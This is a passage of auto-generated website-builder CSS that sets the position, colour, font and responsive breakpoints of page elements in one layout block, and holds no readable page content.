.tn-elem[data-elem-id="1613170007036"] .tn-atom{color:#465364;font-size:16px;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1613170007036"] {top:338px;left:calc(50% - 320px + 90px);width:460px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170007036"]{color:#465364;}#rec389452008 .tn-elem[data-elem-id="1613170007036"] .tn-atom{color:#465364;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1613170007036"] {top:289px;left:calc(50% - 240px + 0px);width:300px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170007036"]{color:#465364;text-align:center;}#rec389452008 .tn-elem[data-elem-id="1613170007036"] .tn-atom{color:#465364;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1613170007036"]{color:#465364;}#rec389452008 .tn-elem[data-elem-id="1613170007036"] .tn-atom{color:#465364;background-size:cover;}}#rec389452008 .tn-elem[data-elem-id="1613170042088"]{z-index:8;top:504px;left:calc(50% - 600px + 190px);width:960px;height:445px;}#rec389452008 .tn-elem[data-elem-id="1613170042088"] .tn-atom{border-width:1px;border-radius:2px;background-color:#ffffff;background-position:center center;border-color:#ccd4de ;border-style:solid;}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1613170042088"] {top:402px;left:calc(50% - 480px + 120px);width:800px;height:349px;}#rec389452008 .tn-elem[data-elem-id="1613170042088"] .tn-atom{background-color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1613170042088"] {top:392px;left:calc(50% - 320px + 40px);width:560px;height:658px;}#rec389452008 .tn-elem[data-elem-id="1613170042088"] .tn-atom{background-color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1613170042088"] {top:52px;left:calc(50% - 240px + 1220px);}#rec389452008 .tn-elem[data-elem-id="1613170042088"] .tn-atom{background-color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1613170042088"] .tn-atom{background-color:#ffffff;background-size:cover;}}#rec389452008 .tn-elem[data-elem-id="1613170068900"]{color:#465364;z-index:9;top:554px;left:calc(50% - 600px + 540px);width:260px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170068900"] .tn-atom{color:#465364;font-size:18px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:500;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1613170068900"] {top:452px;left:calc(50% - 480px + 410px);width:220px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170068900"]{color:#465364;}#rec389452008 .tn-elem[data-elem-id="1613170068900"] .tn-atom{color:#465364;font-size:16px;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1613170068900"] {top:442px;left:calc(50% - 320px + 330px);height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170068900"]{color:#465364;}#rec389452008 .tn-elem[data-elem-id="1613170068900"] .tn-atom{color:#465364;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1613170068900"] {top:709px;left:calc(50% - 240px + 0px);width:300px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170068900"]{color:#465364;text-align:center;}#rec389452008 .tn-elem[data-elem-id="1613170068900"] .tn-atom{color:#465364;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1613170068900"]{color:#465364;}#rec389452008 .tn-elem[data-elem-id="1613170068900"] .tn-atom{color:#465364;background-size:cover;}}#rec389452008 .tn-elem[data-elem-id="1613170108605"]{color:#131f2e;z-index:10;top:601px;left:calc(50% - 600px + 540px);width:260px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170108605"] .tn-atom{color:#131f2e;font-size:36px;font-family:'Golos',Arial,sans-serif;line-height:0.9;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1613170108605"] {top:486px;left:calc(50% - 480px + 410px);width:220px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170108605"]{color:#131f2e;}#rec389452008 .tn-elem[data-elem-id="1613170108605"] .tn-atom{color:#131f2e;font-size:24px;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1613170108605"] {top:476px;left:calc(50% - 320px + 330px);height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170108605"]{color:#131f2e;}#rec389452008 .tn-elem[data-elem-id="1613170108605"] .tn-atom{color:#131f2e;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1613170108605"] {top:743px;left:calc(50% - 240px + 0px);width:300px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170108605"]{color:#131f2e;text-align:center;}#rec389452008 .tn-elem[data-elem-id="1613170108605"] .tn-atom{color:#131f2e;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1613170108605"]{color:#131f2e;}#rec389452008 .tn-elem[data-elem-id="1613170108605"] .tn-atom{color:#131f2e;background-size:cover;}}#rec389452008 .tn-elem[data-elem-id="1613170201547"]{z-index:11;top:663px;left:calc(50% - 600px + 540px);width:260px;height:1px;}#rec389452008 .tn-elem[data-elem-id="1613170201547"] .tn-atom{background-color:#ccd4de;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1613170201547"] {top:522px;left:calc(50% - 480px + 410px);width:220px;}#rec389452008 .tn-elem[data-elem-id="1613170201547"] .tn-atom{background-color:#ccd4de;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1613170201547"] {top:512px;left:calc(50% - 320px + 330px);}#rec389452008 .tn-elem[data-elem-id="1613170201547"] .tn-atom{background-color:#ccd4de;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1613170201547"] {top:775px;left:calc(50% - 240px + 0px);width:300px;}#rec389452008 .tn-elem[data-elem-id="1613170201547"] .tn-atom{background-color:#ccd4de;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1613170201547"] .tn-atom{background-color:#ccd4de;background-size:cover;}}#rec389452008 .tn-elem[data-elem-id="1613170143413"]{color:#465364;z-index:12;top:679px;left:calc(50% - 600px + 540px);width:260px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170143413"] .tn-atom{color:#465364;font-size:20px;font-family:'Golos',Arial,sans-serif;line-height:1.8;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1613170143413"] {top:538px;left:calc(50% - 480px + 410px);width:220px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170143413"]{color:#465364;}#rec389452008 .tn-elem[data-elem-id="1613170143413"] .tn-atom{color:#465364;font-size:16px;line-height:1.5;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1613170143413"] {top:528px;left:calc(50% - 320px + 330px);height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170143413"]{color:#465364;}#rec389452008 .tn-elem[data-elem-id="1613170143413"] .tn-atom{color:#465364;line-height:1.5;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1613170143413"] {top:791px;left:calc(50% - 240px + 0px);width:300px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170143413"]{color:#465364;text-align:center;}#rec389452008 .tn-elem[data-elem-id="1613170143413"] .tn-atom{color:#465364;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1613170143413"]{color:#465364;}#rec389452008 .tn-elem[data-elem-id="1613170143413"] .tn-atom{color:#465364;background-size:cover;}}#rec389452008 .tn-elem[data-elem-id="1613170272774"]{z-index:13;top:843px;left:calc(50% - 600px + 540px);width:260px;height:1px;}#rec389452008 .tn-elem[data-elem-id="1613170272774"] .tn-atom{background-color:#ccd4de;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1613170272774"] {top:649px;left:calc(50% - 480px + 410px);width:220px;}#rec389452008 .tn-elem[data-elem-id="1613170272774"] .tn-atom{background-color:#ccd4de;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1613170272774"] {top:639px;left:calc(50% - 320px + 330px);}#rec389452008 .tn-elem[data-elem-id="1613170272774"] .tn-atom{background-color:#ccd4de;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1613170272774"] {top:902px;left:calc(50% - 240px + 0px);width:300px;}#rec389452008 .tn-elem[data-elem-id="1613170272774"] .tn-atom{background-color:#ccd4de;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1613170272774"] .tn-atom{background-color:#ccd4de;background-size:cover;}}#rec389452008 .tn-elem[data-elem-id="1613170651197"]{z-index:14;top:869px;left:calc(50% - 600px + 540px);width:30px;height:30px;}#rec389452008 .tn-elem[data-elem-id="1613170651197"] .tn-atom{background-color:#ffffff;background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1613170651197"] {top:670px;left:calc(50% - 480px + 410px);}#rec389452008 .tn-elem[data-elem-id="1613170651197"] .tn-atom{background-color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1613170651197"] {top:660px;left:calc(50% - 320px + 330px);}#rec389452008 .tn-elem[data-elem-id="1613170651197"] .tn-atom{background-color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1613170651197"] {top:923px;left:calc(50% - 240px + -53px);}#rec389452008 .tn-elem[data-elem-id="1613170651197"] .tn-atom{background-color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1613170651197"] .tn-atom{background-color:#ffffff;background-size:cover;}}#rec389452008 .tn-elem[data-elem-id="1613170708993"]{color:#465364;z-index:15;top:554px;left:calc(50% - 600px + 840px);width:260px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170708993"] .tn-atom{color:#465364;font-size:18px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:500;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1613170708993"] {top:452px;left:calc(50% - 480px + 650px);width:220px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170708993"]{color:#465364;}#rec389452008 .tn-elem[data-elem-id="1613170708993"] .tn-atom{color:#465364;font-size:16px;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1613170708993"] {top:750px;left:calc(50% - 320px + 90px);height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170708993"]{color:#465364;}#rec389452008 .tn-elem[data-elem-id="1613170708993"] .tn-atom{color:#465364;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1613170708993"] {top:1034px;left:calc(50% - 240px + 0px);width:300px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170708993"]{color:#465364;text-align:center;}#rec389452008 .tn-elem[data-elem-id="1613170708993"] .tn-atom{color:#465364;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1613170708993"]{color:#465364;}#rec389452008 .tn-elem[data-elem-id="1613170708993"] .tn-atom{color:#465364;background-size:cover;}}#rec389452008 .tn-elem[data-elem-id="1613170709002"]{color:#131f2e;z-index:16;top:601px;left:calc(50% - 600px + 840px);width:260px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170709002"] .tn-atom{color:#131f2e;font-size:36px;font-family:'Golos',Arial,sans-serif;line-height:0.9;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1613170709002"] {top:486px;left:calc(50% - 480px + 650px);width:220px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170709002"]{color:#131f2e;}#rec389452008 .tn-elem[data-elem-id="1613170709002"] .tn-atom{color:#131f2e;font-size:24px;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1613170709002"] {top:784px;left:calc(50% - 320px + 90px);height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170709002"]{color:#131f2e;}#rec389452008 .tn-elem[data-elem-id="1613170709002"] .tn-atom{color:#131f2e;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1613170709002"] {top:1068px;left:calc(50% - 240px + 0px);width:300px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170709002"]{color:#131f2e;text-align:center;}#rec389452008 .tn-elem[data-elem-id="1613170709002"] .tn-atom{color:#131f2e;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1613170709002"]{color:#131f2e;}#rec389452008 .tn-elem[data-elem-id="1613170709002"] .tn-atom{color:#131f2e;background-size:cover;}}#rec389452008 .tn-elem[data-elem-id="1613170709010"]{color:#465364;z-index:17;top:679px;left:calc(50% - 600px + 840px);width:260px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170709010"] .tn-atom{color:#465364;font-size:20px;font-family:'Golos',Arial,sans-serif;line-height:1.8;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1613170709010"] {top:538px;left:calc(50% - 480px + 650px);width:220px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170709010"]{color:#465364;}#rec389452008 .tn-elem[data-elem-id="1613170709010"] .tn-atom{color:#465364;font-size:16px;line-height:1.5;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1613170709010"] {top:836px;left:calc(50% - 320px + 90px);height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170709010"]{color:#465364;}#rec389452008 .tn-elem[data-elem-id="1613170709010"] .tn-atom{color:#465364;line-height:1.5;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1613170709010"] {top:1116px;left:calc(50% - 240px + 0px);width:300px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170709010"]{color:#465364;text-align:center;}#rec389452008 .tn-elem[data-elem-id="1613170709010"] .tn-atom{color:#465364;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1613170709010"]{color:#465364;}#rec389452008 .tn-elem[data-elem-id="1613170709010"] .tn-atom{color:#465364;background-size:cover;}}#rec389452008 .tn-elem[data-elem-id="1613170709015"]{z-index:18;top:663px;left:calc(50% - 600px + 840px);width:260px;height:1px;}#rec389452008 .tn-elem[data-elem-id="1613170709015"] .tn-atom{background-color:#ccd4de;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1613170709015"] {top:522px;left:calc(50% - 480px + 650px);width:220px;}#rec389452008 .tn-elem[data-elem-id="1613170709015"] .tn-atom{background-color:#ccd4de;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1613170709015"] {top:820px;left:calc(50% - 320px + 90px);}#rec389452008 .tn-elem[data-elem-id="1613170709015"] .tn-atom{background-color:#ccd4de;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1613170709015"] {top:1100px;left:calc(50% - 240px + 0px);width:300px;}#rec389452008 .tn-elem[data-elem-id="1613170709015"] .tn-atom{background-color:#ccd4de;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1613170709015"] .tn-atom{background-color:#ccd4de;background-size:cover;}}#rec389452008 .tn-elem[data-elem-id="1613170709025"]{z-index:19;top:843px;left:calc(50% - 600px + 840px);width:260px;height:1px;}#rec389452008 .tn-elem[data-elem-id="1613170709025"] .tn-atom{background-color:#ccd4de;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1613170709025"] {top:649px;left:calc(50% - 480px + 650px);width:220px;}#rec389452008 .tn-elem[data-elem-id="1613170709025"] .tn-atom{background-color:#ccd4de;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1613170709025"] {top:947px;left:calc(50% - 320px + 90px);}#rec389452008 .tn-elem[data-elem-id="1613170709025"] .tn-atom{background-color:#ccd4de;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1613170709025"] {top:1227px;left:calc(50% - 240px + 0px);width:300px;}#rec389452008 .tn-elem[data-elem-id="1613170709025"] .tn-atom{background-color:#ccd4de;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1613170709025"] .tn-atom{background-color:#ccd4de;background-size:cover;}}#rec389452008 .tn-elem[data-elem-id="1613170709040"]{z-index:20;top:869px;left:calc(50% - 600px + 840px);width:30px;height:30px;}#rec389452008 .tn-elem[data-elem-id="1613170709040"] .tn-atom{background-color:#ffffff;background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1613170709040"] {top:670px;left:calc(50% - 480px + 650px);}#rec389452008 .tn-elem[data-elem-id="1613170709040"] .tn-atom{background-color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1613170709040"] {top:968px;left:calc(50% - 320px + 90px);}#rec389452008 .tn-elem[data-elem-id="1613170709040"] .tn-atom{background-color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1613170709040"] {top:1248px;left:calc(50% - 240px + -53px);}#rec389452008 .tn-elem[data-elem-id="1613170709040"] .tn-atom{background-color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1613170709040"] .tn-atom{background-color:#ffffff;background-size:cover;}}#rec389452008 .tn-elem[data-elem-id="1629059081699"]{color:#465364;z-index:21;top:554px;left:calc(50% - 600px + 240px);width:260px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1629059081699"] .tn-atom{color:#465364;font-size:18px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:500;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1629059081699"] {top:452px;left:calc(50% - 480px + 170px);width:220px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1629059081699"]{color:#465364;}#rec389452008 .tn-elem[data-elem-id="1629059081699"] .tn-atom{color:#465364;font-size:16px;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1629059081699"] {top:442px;left:calc(50% - 320px + 90px);height:auto;}#rec389452008 .tn-elem[data-elem-id="1629059081699"]{color:#465364;}#rec389452008 .tn-elem[data-elem-id="1629059081699"] .tn-atom{color:#465364;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1629059081699"] {top:384px;left:calc(50% - 240px + 0px);width:300px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1629059081699"]{color:#465364;text-align:center;}#rec389452008 .tn-elem[data-elem-id="1629059081699"] .tn-atom{color:#465364;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1629059081699"]{color:#465364;}#rec389452008 .tn-elem[data-elem-id="1629059081699"] .tn-atom{color:#465364;background-size:cover;}}#rec389452008 .tn-elem[data-elem-id="1629059081705"]{color:#131f2e;z-index:22;top:601px;left:calc(50% - 600px + 240px);width:260px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1629059081705"] .tn-atom{color:#131f2e;font-size:36px;font-family:'Golos',Arial,sans-serif;line-height:0.9;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1629059081705"] {top:486px;left:calc(50% - 480px + 170px);width:220px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1629059081705"]{color:#131f2e;}#rec389452008 .tn-elem[data-elem-id="1629059081705"] .tn-atom{color:#131f2e;font-size:24px;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1629059081705"] {top:476px;left:calc(50% - 320px + 90px);height:auto;}#rec389452008 .tn-elem[data-elem-id="1629059081705"]{color:#131f2e;}#rec389452008 .tn-elem[data-elem-id="1629059081705"] .tn-atom{color:#131f2e;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1629059081705"] {top:418px;left:calc(50% - 240px + 0px);width:300px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1629059081705"]{color:#131f2e;text-align:center;}#rec389452008 .tn-elem[data-elem-id="1629059081705"] .tn-atom{color:#131f2e;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1629059081705"]{color:#131f2e;}#rec389452008 .tn-elem[data-elem-id="1629059081705"] .tn-atom{color:#131f2e;background-size:cover;}}#rec389452008 .tn-elem[data-elem-id="1629059081711"]{z-index:23;top:663px;left:calc(50% - 600px + 240px);width:260px;height:1px;}#rec389452008 .tn-elem[data-elem-id="1629059081711"] .tn-atom{background-color:#ccd4de;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1629059081711"] {top:522px;left:calc(50% - 480px + 170px);width:220px;}#rec389452008 .tn-elem[data-elem-id="1629059081711"] .tn-atom{background-color:#ccd4de;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1629059081711"] {top:512px;left:calc(50% - 320px + 90px);}#rec389452008 .tn-elem[data-elem-id="1629059081711"] .tn-atom{background-color:#ccd4de;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1629059081711"] {top:450px;left:calc(50% - 240px + 0px);width:300px;}#rec389452008 .tn-elem[data-elem-id="1629059081711"] .tn-atom{background-color:#ccd4de;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1629059081711"] .tn-atom{background-color:#ccd4de;background-size:cover;}}#rec389452008 .tn-elem[data-elem-id="1629059081722"]{color:#465364;z-index:24;top:679px;left:calc(50% - 600px + 240px);width:260px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1629059081722"] .tn-atom{color:#465364;font-size:20px;font-family:'Golos',Arial,sans-serif;line-height:1.8;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1629059081722"] {top:538px;left:calc(50% - 480px + 170px);width:220px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1629059081722"]{color:#465364;}#rec389452008 .tn-elem[data-elem-id="1629059081722"] .tn-atom{color:#465364;font-size:16px;line-height:1.5;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1629059081722"] {top:528px;left:calc(50% - 320px + 90px);height:auto;}#rec389452008 .tn-elem[data-elem-id="1629059081722"]{color:#465364;}#rec389452008 .tn-elem[data-elem-id="1629059081722"] .tn-atom{color:#465364;line-height:1.5;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1629059081722"] {top:466px;left:calc(50% - 240px + 0px);width:300px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1629059081722"]{color:#465364;text-align:center;}#rec389452008 .tn-elem[data-elem-id="1629059081722"] .tn-atom{color:#465364;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1629059081722"]{color:#465364;}#rec389452008 .tn-elem[data-elem-id="1629059081722"] .tn-atom{color:#465364;background-size:cover;}}#rec389452008 .tn-elem[data-elem-id="1629059081730"]{z-index:25;top:843px;left:calc(50% - 600px + 240px);width:260px;height:1px;}#rec389452008 .tn-elem[data-elem-id="1629059081730"] .tn-atom{background-color:#ccd4de;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1629059081730"] {top:649px;left:calc(50% - 480px + 170px);width:220px;}#rec389452008 .tn-elem[data-elem-id="1629059081730"] .tn-atom{background-color:#ccd4de;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1629059081730"] {top:639px;left:calc(50% - 320px + 90px);}#rec389452008 .tn-elem[data-elem-id="1629059081730"] .tn-atom{background-color:#ccd4de;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1629059081730"] {top:577px;left:calc(50% - 240px + 0px);width:300px;}#rec389452008 .tn-elem[data-elem-id="1629059081730"] .tn-atom{background-color:#ccd4de;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1629059081730"] .tn-atom{background-color:#ccd4de;background-size:cover;}}#rec389452008 .tn-elem[data-elem-id="1629059081745"]{z-index:26;top:869px;left:calc(50% - 600px + 240px);width:30px;height:30px;}#rec389452008 .tn-elem[data-elem-id="1629059081745"] .tn-atom{background-color:#ffffff;background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1629059081745"] {top:670px;left:calc(50% - 480px + 170px);}#rec389452008 .tn-elem[data-elem-id="1629059081745"] .tn-atom{background-color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1629059081745"] {top:660px;left:calc(50% - 320px + 90px);}#rec389452008 .tn-elem[data-elem-id="1629059081745"] .tn-atom{background-color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1629059081745"] {top:598px;left:calc(50% - 240px + -53px);}#rec389452008 .tn-elem[data-elem-id="1629059081745"] .tn-atom{background-color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1629059081745"] .tn-atom{background-color:#ffffff;background-size:cover;}}#rec389452008 .tn-elem[data-elem-id="1629981728439"]{z-index:27;top:-2000px;left:calc(50% - 600px + 20px);width:100%;height:1px;}#rec389452008 .tn-elem[data-elem-id="1629981728439"] .tn-atom{background-color:#ccd4de;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1629981728439"] .tn-atom{background-color:#ccd4de;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1629981728439"] .tn-atom{background-color:#ccd4de;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1629981728439"] {top:343px;left:calc(50% - 240px + 0px);}#rec389452008 .tn-elem[data-elem-id="1629981728439"] .tn-atom{background-color:#ccd4de;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1629981728439"] .tn-atom{background-color:#ccd4de;background-size:cover;}}#rec389452008 .tn-elem[data-elem-id="1629982237356"]{z-index:28;top:-1990px;left:calc(50% - 600px + 30px);width:100%;height:1px;}#rec389452008 .tn-elem[data-elem-id="1629982237356"] .tn-atom{background-color:#ccd4de;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1629982237356"] .tn-atom{background-color:#ccd4de;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1629982237356"] .tn-atom{background-color:#ccd4de;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1629982237356"] {top:668px;left:calc(50% - 240px + 0px);}#rec389452008 .tn-elem[data-elem-id="1629982237356"] .tn-atom{background-color:#ccd4de;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1629982237356"] .tn-atom{background-color:#ccd4de;background-size:cover;}}#rec389452008 .tn-elem[data-elem-id="1629982239781"]{z-index:29;top:-1980px;left:calc(50% - 600px + 40px);width:100%;height:1px;}#rec389452008 .tn-elem[data-elem-id="1629982239781"] .tn-atom{background-color:#ccd4de;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1629982239781"] .tn-atom{background-color:#ccd4de;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1629982239781"] .tn-atom{background-color:#ccd4de;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1629982239781"] {top:993px;left:calc(50% - 240px + 0px);}#rec389452008 .tn-elem[data-elem-id="1629982239781"] .tn-atom{background-color:#ccd4de;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1629982239781"] .tn-atom{background-color:#ccd4de;background-size:cover;}}#rec389452008 .tn-elem[data-elem-id="1629982241206"]{z-index:30;top:-1970px;left:calc(50% - 600px + 50px);width:100%;height:1px;}#rec389452008 .tn-elem[data-elem-id="1629982241206"] .tn-atom{background-color:#ccd4de;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1629982241206"] .tn-atom{background-color:#ccd4de;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1629982241206"] 